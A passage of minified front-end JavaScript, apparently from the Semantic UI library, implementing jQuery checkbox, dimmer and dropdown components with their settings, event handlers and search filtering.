enabled"),k.prop("disabled",!1),void m.trigger.change())},tabbable:function(){m.verbose("Adding tabindex to checkbox"),k.attr("tabindex")===i&&k.attr("tabindex",0)}},remove:{initialLoad:function(){T=!1}},trigger:{change:function(){var e=n.createEvent("HTMLEvents"),t=k[0];t&&(m.verbose("Triggering native change event"),e.initEvent("change",!0,!1),t.dispatchEvent(e))}},create:{label:function(){k.prevAll(v.label).length>0?(k.prev(v.label).detach().insertAfter(k),m.debug("Moving existing label",w)):m.has.label()||(w=e("<label>").insertAfter(k),m.debug("Creating label",w))}},has:{label:function(){return w.length>0}},bind:{events:function(){m.verbose("Attaching checkbox events"),C.on("click"+y,m.event.click).on("keydown"+y,v.input,m.event.keydown).on("keyup"+y,v.input,m.event.keyup)}},unbind:{events:function(){m.debug("Removing events"),C.off(y)}},uncheckOthers:function(){var e=m.get.otherRadios();m.debug("Unchecking other radios",e),e.removeClass(p.checked)},toggle:function(){return m.can.change()?void(m.is.indeterminate()||m.is.unchecked()?(m.debug("Currently unchecked"),m.check()):m.is.checked()&&m.can.uncheck()&&(m.debug("Currently checked"),m.uncheck())):void(m.is.radio()||m.debug("Checkbox is read-only or disabled, ignoring toggle"))},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;l=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=R;return n=n||f,o=P||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(m.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(R===i&&m.initialize(),m.invoke(u)):(R!==i&&R.invoke("destroy"),m.initialize())}),a!==i?a:this},e.fn.checkbox.settings={name:"Checkbox",namespace:"checkbox",silent:!1,debug:!1,verbose:!0,performance:!0,uncheckable:"auto",fireOnInit:!1,onChange:function(){},beforeChecked:function(){},beforeUnchecked:function(){},beforeDeterminate:function(){},beforeIndeterminate:function(){},onChecked:function(){},onUnchecked:function(){},onDeterminate:function(){},onIndeterminate:function(){},onEnable:function(){},onDisable:function(){},onEnabled:function(){},onDisabled:function(){},className:{checked:"checked",indeterminate:"indeterminate",disabled:"disabled",hidden:"hidden",radio:"radio",readOnly:"read-only"},error:{method:"The method you called is not defined"},selector:{checkbox:".ui.checkbox",label:"label, .box",input:'input[type="checkbox"], input[type="radio"]',link:"a[href]"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dimmer=function(t){var o,a=e(this),r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);return a.each(function(){var d,f,m,g=e.isPlainObject(t)?e.extend(!0,{},e.fn.dimmer.settings,t):e.extend({},e.fn.dimmer.settings),p=g.selector,h=g.namespace,v=g.className,b=g.error,y="."+h,x="module-"+h,C=a.selector||"",w="ontouchstart"in n.documentElement?"touchstart":"click",k=e(this),S=this,T=k.data(x);m={preinitialize:function(){m.is.dimmer()?(f=k.parent(),d=k):(f=k,d=m.has.dimmer()?g.dimmerName?f.find(p.dimmer).filter("."+g.dimmerName):f.find(p.dimmer):m.create(),m.set.variation())},initialize:function(){m.debug("Initializing dimmer",g),m.bind.events(),m.set.dimmable(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),T=m,k.data(x,T)},destroy:function(){m.verbose("Destroying previous module",d),m.unbind.events(),m.remove.variation(),f.off(y)},bind:{events:function(){"hover"==g.on?f.on("mouseenter"+y,m.show).on("mouseleave"+y,m.hide):"click"==g.on&&f.on(w+y,m.toggle),m.is.page()&&(m.debug("Setting as a page dimmer",f),m.set.pageDimmer()),m.is.closable()&&(m.verbose("Adding dimmer close event",d),f.on(w+y,p.dimmer,m.event.click))}},unbind:{events:function(){k.removeData(x),f.off(y)}},event:{click:function(t){m.verbose("Determining if event occured on dimmer",t),(0===d.find(t.target).length||e(t.target).is(p.content))&&(m.hide(),t.stopImmediatePropagation())}},addContent:function(t){var n=e(t);m.debug("Add content to dimmer",n),n.parent()[0]!==d[0]&&n.detach().appendTo(d)},create:function(){var t=e(g.template.dimmer());return g.dimmerName&&(m.debug("Creating named dimmer",g.dimmerName),t.addClass(g.dimmerName)),t.appendTo(f),t},show:function(t){t=e.isFunction(t)?t:function(){},m.debug("Showing dimmer",d,g),m.is.dimmed()&&!m.is.animating()||!m.is.enabled()?m.debug("Dimmer is already shown or disabled"):(m.animate.show(t),g.onShow.call(S),g.onChange.call(S))},hide:function(t){t=e.isFunction(t)?t:function(){},m.is.dimmed()||m.is.animating()?(m.debug("Hiding dimmer",d),m.animate.hide(t),g.onHide.call(S),g.onChange.call(S)):m.debug("Dimmer is not visible")},toggle:function(){m.verbose("Toggling dimmer visibility",d),m.is.dimmed()?m.hide():m.show()},animate:{show:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?("auto"!==g.opacity&&m.set.opacity(),d.transition({animation:g.transition+" in",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.set.dimmed()},onComplete:function(){m.set.active(),t()}})):(m.verbose("Showing dimmer animation with javascript"),m.set.dimmed(),"auto"==g.opacity&&(g.opacity=.8),d.stop().css({opacity:0,width:"100%",height:"100%"}).fadeTo(m.get.duration(),g.opacity,function(){d.removeAttr("style"),m.set.active(),t()}))},hide:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?(m.verbose("Hiding dimmer with css"),d.transition({animation:g.transition+" out",queue:!1,duration:m.get.duration(),useFailSafe:!0,onStart:function(){m.remove.dimmed()},onComplete:function(){m.remove.active(),t()}})):(m.verbose("Hiding dimmer with javascript"),m.remove.dimmed(),d.stop().fadeOut(m.get.duration(),function(){m.remove.active(),d.removeAttr("style"),t()}))}},get:{dimmer:function(){return d},duration:function(){return"object"==typeof g.duration?m.is.active()?g.duration.hide:g.duration.show:g.duration}},has:{dimmer:function(){return g.dimmerName?k.find(p.dimmer).filter("."+g.dimmerName).length>0:k.find(p.dimmer).length>0}},is:{active:function(){return d.hasClass(v.active)},animating:function(){return d.is(":animated")||d.hasClass(v.animating)},closable:function(){return"auto"==g.closable?"hover"!=g.on:g.closable},dimmer:function(){return k.hasClass(v.dimmer)},dimmable:function(){return k.hasClass(v.dimmable)},dimmed:function(){return f.hasClass(v.dimmed)},disabled:function(){return f.hasClass(v.disabled)},enabled:function(){return!m.is.disabled()},page:function(){return f.is("body")},pageDimmer:function(){return d.hasClass(v.pageDimmer)}},can:{show:function(){return!d.hasClass(v.disabled)}},set:{opacity:function(e){var t=d.css("background-color"),n=t.split(","),i=n&&3==n.length,o=n&&4==n.length;e=0===g.opacity?0:g.opacity||e,i||o?(n[3]=e+")",t=n.join(",")):t="rgba(0, 0, 0, "+e+")",m.debug("Setting opacity to",e),d.css("background-color",t)},active:function(){d.addClass(v.active)},dimmable:function(){f.addClass(v.dimmable)},dimmed:function(){f.addClass(v.dimmed)},pageDimmer:function(){d.addClass(v.pageDimmer)},disabled:function(){d.addClass(v.disabled)},variation:function(e){e=e||g.variation,e&&d.addClass(e)}},remove:{active:function(){d.removeClass(v.active)},dimmed:function(){f.removeClass(v.dimmed)},disabled:function(){d.removeClass(v.disabled)},variation:function(e){e=e||g.variation,e&&d.removeClass(e)}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;r=!1,clearTimeout(m.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",C&&(t+=" '"+C+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=T;return n=n||u,a=S||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(m.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},m.preinitialize(),c?(T===i&&m.initialize(),m.invoke(l)):(T!==i&&T.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.dimmer.settings={name:"Dimmer",namespace:"dimmer",silent:!1,debug:!1,verbose:!1,performance:!0,dimmerName:!1,variation:!1,closable:"auto",useCSS:!0,transition:"fade",on:!1,opacity:"auto",duration:{show:500,hide:500},onChange:function(){},onShow:function(){},onHide:function(){},error:{method:"The method you called is not defined."},className:{active:"active",animating:"animating",dimmable:"dimmable",dimmed:"dimmed",dimmer:"dimmer",disabled:"disabled",hide:"hide",pageDimmer:"page",show:"show"},selector:{dimmer:"> .ui.dimmer",content:".ui.dimmer > .content, .ui.dimmer > .content > .center"},template:{dimmer:function(){return e("<div />").attr("class","ui dimmer")}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.dropdown=function(o){var a,r=e(this),s=e(n),l=r.selector||"",c="ontouchstart"in n.documentElement,u=(new Date).getTime(),d=[],f=arguments[0],m="string"==typeof f,g=[].slice.call(arguments,1);return r.each(function(p){var h,v,b,y,x,C,w,k,S=e.isPlainObject(o)?e.extend(!0,{},e.fn.dropdown.settings,o):e.extend({},e.fn.dropdown.settings),T=S.className,A=S.message,R=S.fields,P=S.keys,E=S.metadata,F=S.namespace,O=S.regExp,D=S.selector,q=S.error,j=S.templates,z="."+F,I="module-"+F,M=e(this),L=e(S.context),N=M.find(D.text),V=M.find(D.search),H=M.find(D.sizer),U=M.find(D.input),W=M.find(D.icon),B=M.prev().find(D.text).length>0?M.prev().find(D.text):M.prev(),Q=M.children(D.menu),X=Q.find(D.item),$=!1,Y=!1,Z=!1,K=this,J=M.data(I);k={initialize:function(){k.debug("Initializing dropdown",S),k.is.alreadySetup()?k.setup.reference():(k.setup.layout(),k.refreshData(),k.save.defaults(),k.restore.selected(),k.create.id(),k.bind.events(),k.observeChanges(),k.instantiate())},instantiate:function(){k.verbose("Storing instance of dropdown",k),J=k,M.data(I,k)},destroy:function(){k.verbose("Destroying previous dropdown",M),k.remove.tabbable(),M.off(z).removeData(I),Q.off(z),s.off(y),k.disconnect.menuObserver(),k.disconnect.selectObserver()},observeChanges:function(){"MutationObserver"in t&&(C=new MutationObserver(k.event.select.mutation),w=new MutationObserver(k.event.menu.mutation),k.debug("Setting up mutation observer",C,w),k.observe.select(),k.observe.menu())},disconnect:{menuObserver:function(){w&&w.disconnect()},selectObserver:function(){C&&C.disconnect()}},observe:{select:function(){k.has.input()&&C.observe(U[0],{childList:!0,subtree:!0})},menu:function(){k.has.menu()&&w.observe(Q[0],{childList:!0,subtree:!0})}},create:{id:function(){x=(Math.random().toString(16)+"000000000").substr(2,8),y="."+x,k.verbose("Creating unique id for element",x)},userChoice:function(t){var n,o,a;return(t=t||k.get.userValues())?(t=e.isArray(t)?t:[t],e.each(t,function(t,r){k.get.item(r)===!1&&(a=S.templates.addition(k.add.variables(A.addResult,r)),o=e("<div />").html(a).attr("data-"+E.value,r).attr("data-"+E.text,r).addClass(T.addition).addClass(T.item),S.hideAdditions&&o.addClass(T.hidden),n=n===i?o:n.add(o),k.verbose("Creating user choices for value",r,o))}),n):!1},userLabels:function(t){var n=k.get.userValues();n&&(k.debug("Adding user labels",n),e.each(n,function(e,t){k.verbose("Adding custom user value"),k.add.label(t,t)}))},menu:function(){Q=e("<div />").addClass(T.menu).appendTo(M)},sizer:function(){H=e("<span />").addClass(T.sizer).insertAfter(V)}},search:function(e){e=e!==i?e:k.get.query(),k.verbose("Searching for query",e),k.has.minCharacters(e)?k.filter(e):k.hide()},select:{firstUnfiltered:function(){k.verbose("Selecting first non-filtered element"),k.remove.selectedItem(),X.not(D.unselectable).not(D.addition+D.hidden).eq(0).addClass(T.selected)},nextAvailable:function(e){e=e.eq(0);var t=e.nextAll(D.item).not(D.unselectable).eq(0),n=e.prevAll(D.item).not(D.unselectable).eq(0),i=t.length>0;i?(k.verbose("Moving selection to",t),t.addClass(T.selected)):(k.verbose("Moving selection to",n),n.addClass(T.selected))}},setup:{api:function(){var e={debug:S.debug,urlData:{value:k.get.value(),query:k.get.query()},on:!1};k.verbose("First request, initializing API"),M.api(e)},layout:function(){M.is("select")&&(k.setup.select(),k.setup.returnedObject()),k.has.menu()||k.create.menu(),k.is.search()&&!k.has.search()&&(k.verbose("Adding search input"),V=e("<input />").addClass(T.search).prop("autocomplete","off").insertBefore(N)),k.is.multiple()&&k.is.searchSelection()&&!k.has.sizer()&&k.create.sizer(),S.allowTab&&k.set.tabbable()},select:function(){var t=k.get.selectValues();k.debug("Dropdown initialized on a select",t),M.is("select")&&(U=M),U.parent(D.dropdown).length>0?(k.debug("UI dropdown already exists. Creating dropdown menu only"),M=U.closest(D.dropdown),k.has.menu()||k.create.menu(),Q=M.children(D.menu),k.setup.menu(t)):(k.debug("Creating entire dropdown from select"),M=e("<div />").attr("class",U.attr("class")).addClass(T.selection).addClass(T.dropdown).html(j.dropdown(t)).insertBefore(U),U.hasClass(T.multiple)&&U.prop("multiple")===!1&&(k.error(q.missingMultiple),U.prop("multiple",!0)),U.is("[multiple]")&&k.set.multiple(),U.prop("disabled")&&(k.debug("Disabling dropdown"),M.addClass(T.disabled)),U.removeAttr("class").detach().prependTo(M)),k.refresh()},menu:function(e){Q.html(j.menu(e,R)),X=Q.find(D.item)},reference:function(){k.debug("Dropdown behavior was called on select, replacing with closest dropdown"),M=M.parent(D.dropdown),k.refresh(),k.setup.returnedObject(),m&&(J=k,k.invoke(f))},returnedObject:function(){var e=r.slice(0,p),t=r.slice(p+1);r=e.add(M).add(t)}},refresh:function(){k.refreshSelectors(),k.refreshData()},refreshItems:function(){X=Q.find(D.item)},refreshSelectors:function(){k.verbose("Refreshing selector cache"),N=M.find(D.text),V=M.find(D.search),U=M.find(D.input),W=M.find(D.icon),B=M.prev().find(D.text).length>0?M.prev().find(D.text):M.prev(),Q=M.children(D.menu),X=Q.find(D.item)},refreshData:function(){k.verbose("Refreshing cached metadata"),X.removeData(E.text).removeData(E.value)},clearData:function(){k.verbose("Clearing metadata"),X.removeData(E.text).removeData(E.value),M.removeData(E.defaultText).removeData(E.defaultValue).removeData(E.placeholderText)},toggle:function(){k.verbose("Toggling menu visibility"),k.is.active()?k.hide():k.show()},show:function(t){if(t=e.isFunction(t)?t:function(){},!k.can.show()&&k.is.remote()&&(k.debug("No API results retrieved, searching before show"),k.queryRemote(k.get.query(),k.show)),k.can.show()&&!k.is.active()){if(k.debug("Showing dropdown"),!k.has.message()||k.has.maxSelections()||k.has.allResultsFiltered()||k.remove.message(),k.is.allFiltered())return!0;S.onShow.call(K)!==!1&&k.animate.show(function(){k.can.click()&&k.bind.intent(),k.has.menuSearch()&&k.focusSearch(),k.set.visible(),t.call(K)})}},hide:function(t){t=e.isFunction(t)?t:function(){},k.is.active()&&(k.debug("Hiding dropdown"),S.onHide.call(K)!==!1&&k.animate.hide(function(){k.remove.visible(),t.call(K)}))},hideOthers:function(){k.verbose("Finding other dropdowns to hide"),r.not(M).has(D.menu+"."+T.visible).dropdown("hide")},hideMenu:function(){k.verbose("Hiding menu  instantaneously"),k.remove.active(),k.remove.visible(),Q.transition("hide")},hideSubMenus:function(){var e=Q.children(D.item).find(D.menu);k.verbose("Hiding sub menus",e),e.transition("hide")},bind:{events:function(){c&&k.bind.touchEvents(),k.bind.keyboardEvents(),k.bind.inputEvents(),k.bind.mouseEvents()},touchEvents:function(){k.debug("Touch device detected binding additional touch events"),k.is.searchSelection()||k.is.single()&&M.on("touchstart"+z,k.event.test.toggle),Q.on("touchstart"+z,D.item,k.event.item.mouseenter)},keyboardEvents:function(){k.verbose("Binding keyboard events"),M.on("keydown"+z,k.event.keydown),k.has.search()&&M.on(k.get.inputEvent()+z,D.search,k.event.input),k.is.multiple()&&s.on("keydown"+y,k.event.document.keydown)},inputEvents:function(){k.verbose("Binding input change events"),M.on("change"+z,D.input,k.event.change)},mouseEvents:function(){k.verbose("Binding mouse events"),k.is.multiple()&&M.on("click"+z,D.label,k.event.label.click).on("click"+z,D.remove,k.event.remove.click),k.is.searchSelection()?(M.on("mousedown"+z,k.event.mousedown).on("mouseup"+z,k.event.mouseup).on("mousedown"+z,D.menu,k.event.menu.mousedown).on("mouseup"+z,D.menu,k.event.menu.mouseup).on("click"+z,D.icon,k.event.icon.click).on("focus"+z,D.search,k.event.search.focus).on("click"+z,D.search,k.event.search.focus).on("blur"+z,D.search,k.event.search.blur).on("click"+z,D.text,k.event.text.focus),k.is.multiple()&&M.on("click"+z,k.event.click)):("click"==S.on?M.on("click"+z,D.icon,k.event.icon.click).on("click"+z,k.event.test.toggle):"hover"==S.on?M.on("mouseenter"+z,k.delay.show).on("mouseleave"+z,k.delay.hide):M.on(S.on+z,k.toggle),M.on("mousedown"+z,k.event.mousedown).on("mouseup"+z,k.event.mouseup).on("focus"+z,k.event.focus),k.has.menuSearch()?M.on("blur"+z,D.search,k.event.search.blur):M.on("blur"+z,k.event.blur)),Q.on("mouseenter"+z,D.item,k.event.item.mouseenter).on("mouseleave"+z,D.item,k.event.item.mouseleave).on("click"+z,D.item,k.event.item.click)},intent:function(){k.verbose("Binding hide intent event to document"),c&&s.on("touchstart"+y,k.event.test.touch).on("touchmove"+y,k.event.test.touch),s.on("click"+y,k.event.test.hide)}},unbind:{intent:function(){k.verbose("Removing hide intent event from document"),c&&s.off("touchstart"+y).off("touchmove"+y),s.off("click"+y)}},filter:function(e){var t=e!==i?e:k.get.query(),n=function(){k.is.multiple()&&k.filterActive(),k.select.firstUnfiltered(),k.has.allResultsFiltered()?S.onNoResults.call(K,t)?S.allowAdditions?S.hideAdditions&&(k.verbose("User addition with no menu, setting empty style"),k.set.empty(),k.hideMenu()):(k.verbose("All items filtered, showing message",t),k.add.message(A.noResults)):(k.verbose("All items filtered, hiding dropdown",t),k.hideMenu()):(k.remove.empty(),k.remove.message()),S.allowAdditions&&k.add.userSuggestion(e),k.is.searchSelection()&&k.can.show()&&k.is.focusedOnSearch()&&k.show()};S.useLabels&&k.has.maxSelections()||(S.apiSettings?k.can.useAPI()?k.queryRemote(t,function(){S.filterRemoteData&&k.filterItems(t),n()}):k.error(q.noAPI):(k.filterItems(t),n()))},queryRemote:function(t,n){var i={errorDuration:!1,cache:"local",throttle:S.throttle,urlData:{query:t},onError:function(){k.add.message(A.serverError),n()},onFailure:function(){k.add.message(A.serverError),n()},onSuccess:function(e){k.remove.message(),k.setup.menu({values:e[R.remoteValues]}),n()}};M.api("get request")||k.setup.api(),i=e.extend(!0,{},i,S.apiSettings),M.api("setting",i).api("query")},filterItems:function(t){var n=t!==i?t:k.get.query(),o=null,a=k.escape.string(n),r=new RegExp("^"+a,"igm");k.has.query()&&(o=[],k.verbose("Searching for matching values",n),X.each(function(){var t,i,a=e(this);if("both"==S.match||"text"==S.match){if(t=String(k.get.choiceText(a,!1)),-1!==t.search(r))return o.push(this),!0;if("exact"===S.fullTextSearch&&k.exactSearch(n,t))return o.push(this),!0;if(S.fullTextSearch===!0&&k.fuzzySearch(n,t))return o.push(this),!0}if("both"==S.match||"value"==S.match){if(i=String(k.get.choiceValue(a,t)),-1!==i.search(r))return o.push(this),!0;if("exact"===S.fullTextSearch&&k.exactSearch(n,i))return o.push(this),!0;if(S.fullTextSearch===!0&&k.fuzzySearch(n,i))return o.push(this),!0}})),k.debug("Showing only matched items",n),k.remove.filteredItem(),o&&X.not(o).addClass(T.filtered)},fuzzySearch:function(e,t){var n=t.length,i=e.length;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},exactSearch:function(e,t){return e=e.toLowerCase(),t=t.toLowerCase(),t.indexOf(e)>-1},filterActive:function(){S.useLabels&&X.filter("."+T.active).addClass(T.filtered)},focusSearch:function(e){k.has.search()&&!k.is.focusedOnSearch()&&(e?(M.off("focus"+z,D.search),V.focus(),M.on("focus"+z,D.search,k.event.search.focus)):V.focus())},forceSelection:function(){var e=X.not(T.filtered).filter("."+T.selected).eq(0),t=X.not(T.filtered).filter("."+T.active).eq(0),n=e.length>0?e:t,i=n.length>0;return i&&!k.is.multiple()?(k.debug("Forcing partial selection to selected item",n),void k.event.item.click.call(n,{},!0)):void(S.allowAdditions?(k.set.selected(k.get.query()),k.remove.searchTerm()):k.remove.searchTerm())},event:{change:function(){Z||(k.debug("Input changed, updating selection"),
k.set.selected())},focus:function(){S.showOnFocus&&!$&&k.is.hidden()&&!v&&k.show()},blur:function(e){v=n.activeElement===this,$||v||(k.remove.activeLabel(),k.hide())},mousedown:function(){k.is.searchSelection()?b=!0:$=!0},mouseup:function(){k.is.searchSelection()?b=!1:$=!1},click:function(t){var n=e(t.target);n.is(M)&&(k.is.focusedOnSearch()?k.show():k.focusSearch())},search:{focus:function(){$=!0,k.is.multiple()&&k.remove.activeLabel(),S.showOnFocus&&k.search()},blur:function(e){v=n.activeElement===this,k.is.searchSelection()&&!b&&(Y||v||(S.forceSelection&&k.forceSelection(),k.hide())),b=!1}},icon:{click:function(e){k.toggle()}},text:{focus:function(e){$=!0,k.focusSearch()}},input:function(e){(k.is.multiple()||k.is.searchSelection())&&k.set.filtered(),clearTimeout(k.timer),k.timer=setTimeout(k.search,S.delay.search)},label:{click:function(t){var n=e(this),i=M.find(D.label),o=i.filter("."+T.active),a=n.nextAll("."+T.active),r=n.prevAll("."+T.active),s=a.length>0?n.nextUntil(a).add(o).add(n):n.prevUntil(r).add(o).add(n);t.shiftKey?(o.removeClass(T.active),s.addClass(T.active)):t.ctrlKey?n.toggleClass(T.active):(o.removeClass(T.active),n.addClass(T.active)),S.onLabelSelect.apply(this,i.filter("."+T.active))}},remove:{click:function(){var t=e(this).parent();t.hasClass(T.active)?k.remove.activeLabels():k.remove.activeLabels(t)}},test:{toggle:function(e){var t=k.is.multiple()?k.show:k.toggle;k.is.bubbledLabelClick(e)||k.is.bubbledIconClick(e)||k.determine.eventOnElement(e,t)&&e.preventDefault()},touch:function(e){k.determine.eventOnElement(e,function(){"touchstart"==e.type?k.timer=setTimeout(function(){k.hide()},S.delay.touch):"touchmove"==e.type&&clearTimeout(k.timer)}),e.stopPropagation()},hide:function(e){k.determine.eventInModule(e,k.hide)}},select:{mutation:function(e){k.debug("<select> modified, recreating menu"),k.setup.select()}},menu:{mutation:function(t){var n=t[0],i=e(n.addedNodes?n.addedNodes[0]:!1),o=e(n.removedNodes?n.removedNodes[0]:!1),a=i.add(o),r=a.is(D.addition)||a.closest(D.addition).length>0,s=a.is(D.message)||a.closest(D.message).length>0;r||s?(k.debug("Updating item selector cache"),k.refreshItems()):(k.debug("Menu modified, updating selector cache"),k.refresh())},mousedown:function(){Y=!0},mouseup:function(){Y=!1}},item:{mouseenter:function(t){var n=e(t.target),i=e(this),o=i.children(D.menu),a=i.siblings(D.item).children(D.menu),r=o.length>0,s=o.find(n).length>0;!s&&r&&(clearTimeout(k.itemTimer),k.itemTimer=setTimeout(function(){k.verbose("Showing sub-menu",o),e.each(a,function(){k.animate.hide(!1,e(this))}),k.animate.show(!1,o)},S.delay.show),t.preventDefault())},mouseleave:function(t){var n=e(this).children(D.menu);n.length>0&&(clearTimeout(k.itemTimer),k.itemTimer=setTimeout(function(){k.verbose("Hiding sub-menu",n),k.animate.hide(!1,n)},S.delay.hide))},click:function(t,i){var o=e(this),a=e(t?t.target:""),r=o.find(D.menu),s=k.get.choiceText(o),l=k.get.choiceValue(o,s),c=r.length>0,u=r.find(a).length>0;k.has.menuSearch()&&e(n.activeElement).blur(),u||c&&!S.allowCategorySelection||(k.is.searchSelection()&&(S.allowAdditions&&k.remove.userAddition(),k.remove.searchTerm(),k.is.focusedOnSearch()||1==i||k.focusSearch(!0)),S.useLabels||(k.remove.filteredItem(),k.set.scrollPosition(o)),k.determine.selectAction.call(this,s,l))}},document:{keydown:function(e){var t=e.which,n=k.is.inObject(t,P);if(n){var i=M.find(D.label),o=i.filter("."+T.active),a=(o.data(E.value),i.index(o)),r=i.length,s=o.length>0,l=o.length>1,c=0===a,u=a+1==r,d=k.is.searchSelection(),f=k.is.focusedOnSearch(),m=k.is.focused(),g=f&&0===k.get.caretPosition();if(d&&!s&&!f)return;t==P.leftArrow?!m&&!g||s?s&&(e.shiftKey?k.verbose("Adding previous label to selection"):(k.verbose("Selecting previous label"),i.removeClass(T.active)),c&&!l?o.addClass(T.active):o.prev(D.siblingLabel).addClass(T.active).end(),e.preventDefault()):(k.verbose("Selecting previous label"),i.last().addClass(T.active)):t==P.rightArrow?(m&&!s&&i.first().addClass(T.active),s&&(e.shiftKey?k.verbose("Adding next label to selection"):(k.verbose("Selecting next label"),i.removeClass(T.active)),u?d?f?i.removeClass(T.active):k.focusSearch():l?o.next(D.siblingLabel).addClass(T.active):o.addClass(T.active):o.next(D.siblingLabel).addClass(T.active),e.preventDefault())):t==P.deleteKey||t==P.backspace?s?(k.verbose("Removing active labels"),u&&d&&!f&&k.focusSearch(),o.last().next(D.siblingLabel).addClass(T.active),k.remove.activeLabels(o),e.preventDefault()):g&&!s&&t==P.backspace&&(k.verbose("Removing last label on input backspace"),o=i.last().addClass(T.active),k.remove.activeLabels(o)):o.removeClass(T.active)}}},keydown:function(e){var t=e.which,n=k.is.inObject(t,P);if(n){var i,o,a=X.not(D.unselectable).filter("."+T.selected).eq(0),r=Q.children("."+T.active).eq(0),s=a.length>0?a:r,l=s.length>0?s.siblings(":not(."+T.filtered+")").addBack():Q.children(":not(."+T.filtered+")"),c=s.children(D.menu),u=s.closest(D.menu),d=u.hasClass(T.visible)||u.hasClass(T.animating)||u.parent(D.menu).length>0,f=c.length>0,m=s.length>0,g=s.not(D.unselectable).length>0,p=t==P.delimiter&&S.allowAdditions&&k.is.multiple(),h=S.allowAdditions&&S.hideAdditions&&(t==P.enter||p)&&g;if(h&&(k.verbose("Selecting item from keyboard shortcut",s),k.event.item.click.call(s,e),k.is.searchSelection()&&k.remove.searchTerm()),k.is.visible()){if((t==P.enter||p)&&(t==P.enter&&m&&f&&!S.allowCategorySelection?(k.verbose("Pressed enter on unselectable category, opening sub menu"),t=P.rightArrow):g&&(k.verbose("Selecting item from keyboard shortcut",s),k.event.item.click.call(s,e),k.is.searchSelection()&&k.remove.searchTerm()),e.preventDefault()),m&&(t==P.leftArrow&&(o=u[0]!==Q[0],o&&(k.verbose("Left key pressed, closing 